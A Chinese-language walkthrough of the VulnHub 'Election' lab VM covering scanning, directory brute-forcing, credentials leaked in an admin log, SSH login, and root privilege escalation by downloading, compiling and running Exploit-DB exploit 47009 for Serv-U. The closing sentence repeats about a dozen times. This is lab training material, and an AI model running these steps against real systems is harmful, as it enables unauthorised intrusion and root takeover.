vulnhub之election的实践

今天实践的是vulnhub的election镜像,

下载地址,https://download.vulnhub.com/election/election.7z,



用virtualbox导入,做地址扫描,

sudo netdiscover -r 192.168.0.0/24,有地址了,192就是,



再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.192,



有web服务,做一下目录扫描,dirb http://192.168.0.192,



浏览器访问http://192.168.0.192/robots.txt,



继续做子目录扫描,dirb http://192.168.0.192/election,



浏览器访问http://192.168.0.192/election/admin/logs,



查看系统日志文件,获取到用户名密码love/P@$$w0rd@123,



ssh登录,ssh love@192.168.0.192,不是root,需要提权,



查找root权限的程序,find / -perm -u=s -type f 2>/dev/null,



网上搜索Serv-U Privilege Escalation,找到一个poc,



进入可写目录,cd /tmp,

下载源码文件,wget https://www.exploit-db.com/download/47009,

改文件名,mv 47009 47009.c,编译,gcc 47009.c -o poc,

执行,./poc,拿到新shell,确认是root,

本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成,本周的实践完成。